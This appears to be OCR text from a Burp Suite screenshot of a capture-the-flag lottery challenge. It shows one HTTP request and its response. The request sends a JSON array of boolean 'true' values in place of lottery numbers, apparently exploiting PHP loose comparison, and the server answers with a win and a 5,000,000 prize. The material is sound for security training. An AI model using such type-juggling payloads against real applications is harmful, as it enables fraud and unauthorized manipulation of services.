 Send
Cancel
<
>
Target: http://111.198.29.45:47940
Request
Raw
Params
Headers
Hex
POST /api.php HTTP/1.1
Host: 111.198.29.45:47940
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 63
Connection: close
Referer: http://111.198.29.45:47940/buy.php
Cookie: PHPSESSID=42bd3354007e7d3f69a43779a6a2f61c
{"action":"buy","numbers":[true,true,true,true,true,true,true]}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2019 03:38:32 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 118
Connection: close
Content-Type: application/json
{"status":"ok","numbers":[true,true,true,true,true,true,true],"win_numbers":"2349827
","money":5000018,"prize":5000000}